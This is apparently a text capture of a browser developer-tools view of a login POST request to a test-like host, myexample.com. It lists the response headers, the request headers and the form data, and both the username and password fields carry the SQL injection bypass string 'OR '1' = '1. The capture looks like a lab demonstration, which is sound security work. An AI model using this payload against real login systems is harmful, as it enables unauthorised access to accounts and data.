 ▼ General
Request URL: http://myexample.com/Login.php
Request Method: POST
Status Code: 200 OK
Remote Address: 192.168.1.220:80
Referrer Policy: no-referrer-when-downgrade
▼ Response Headers view source
Connection: keep-alive
Content-Type: text/html
Date: Tue, 14 Nov 2017 09:34:58 GMT
Server: nginx/1.12.0
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
X-Powered-By: PHP/5.4.16
X-XSS-Protection: 1; mode=block
▼ Request Headers view source
Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cache-Control: max-age=0
Connection: keep-alive
Content-Length: 76
Content-Type: application/x-www-form-urlencoded
Cookie: _ga=GA1.2.641019031.1509095302
Host: myexample.com
Origin: http://myexample.com
Referer: http://myexample.com/
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.
3202.89 Safari/537.36
▼ Form Data view source view URL encoded
Username: 'OR '1' = '1
Password: 'OR '1' = '1
submit: Login